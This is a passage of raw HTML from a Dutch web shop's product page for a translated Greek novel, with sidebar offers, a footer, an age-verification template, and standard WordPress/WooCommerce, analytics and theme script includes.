	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,90</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-snoepjes-1000-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Ouzo snoepjes 1000 gr (10% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,45</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gruppe-pdh-330-nescafe-frappe-mixer-zwart-2-blik-nescafe-200-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe PDH 330 nescafe frappe mixer -Zwart + 2 blik nescafe 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;59,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kookboek-het-beste-boek-over-griekse-kookkunst/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">De Griekse keuken 255 traditioneel recepten (30% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,65</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-evzones/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis Evzones</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-blauw/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo blauw 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-groen/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo groen 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="c97b0686bb" /><input type="hidden" name="_wp_http_referer" value="/product/grieks-proza-07/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Kunst &amp;amp; Boeken","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/kunst-en-boeken\/"}},{"@type":"ListItem","position":3,"item":{"name":"Grieks Proza","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/kunst-en-boeken\/grieks-proza\/"}},{"@type":"ListItem","position":4,"item":{"name":"Grieks Proza 07","@id":"https:\/\/www.degrieksewinkel.nl\/product\/grieks-proza-07\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/grieks-proza-07\/#product","name":"Grieks Proza 07","url":"https:\/\/www.degrieksewinkel.nl\/product\/grieks-proza-07\/","description":"Evjen\u00eda Fak\u00ednou,\u00a0Het zevende kleed\u00a0\r\nroman; vertaling Hero Hokwerda, 1996, ISBN 90 5693 004 4, 81 p.","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/proza07.png","sku":2070,"offers":[{"@type":"Offer","price":"13.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"13.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/grieks-proza-07\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"54191b2dcb","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"fda855911b","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"3ff86274a3","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2070","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"2070\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","2070"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'2070','pn':'Grieks Proza 07','pc':'Grieks 